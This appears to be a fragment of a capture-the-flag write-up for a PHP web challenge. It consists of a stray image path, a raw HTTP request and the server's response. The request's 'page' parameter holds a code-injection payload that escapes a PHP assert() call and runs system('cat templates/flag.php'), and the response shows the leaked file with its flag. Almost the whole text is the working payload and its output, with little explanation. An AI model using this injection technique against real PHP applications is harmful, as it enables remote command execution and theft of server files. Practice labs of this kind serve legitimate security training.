 GET /?page=','..')===false and system('cat templates/flag.php') and strop('
HTTP/1.1
Host: web.jarvisoj.com:32798
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17314651d864f6-05a08233194653-4353760-144000-17314651d
8739c; PHPSESSID=ll79v73f8lmbsbkr9pnuenqva2
Connection: close
HTTP/1.0 500 Internal Server Error
Date: Sun, 19 Jul 2020 07:29:12 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev
Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 67
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
// TODO
//$FLAG = '61dctf{8e_careful_when_us1ng_ass4rt}';
?>